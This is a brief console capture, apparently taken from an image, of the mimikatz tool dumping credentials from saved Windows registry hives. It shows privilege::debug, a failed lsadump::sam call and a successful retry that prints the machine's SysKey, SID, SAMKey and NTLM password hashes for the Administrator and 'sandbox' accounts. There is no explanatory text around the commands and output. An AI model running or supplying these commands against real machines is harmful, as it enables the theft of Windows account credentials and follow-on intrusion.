 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::sam /system:sys.save /sam:sam.save /security:security.save
ERROR kuhl_m_lsadump_sam ; CreateFile (SYSTEM hive) (0x00000002)
mimikatz # lsadump::sam /system:system.save /sam:sam.save /security:security.save
Domain : DESKTOP-N3870T9
SysKey : 1ba254c0a8c439012ae99d8ca3f85d10
Local SID : S-1-5-21-752130199-4142178430-1414608008
SAMKey : 21ad28d8f564347bdfd207a302cabb49
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000003e9 (1001)
User : sandbox
Hash NTLM: daa7506c700d2c81ddef50307d4216e8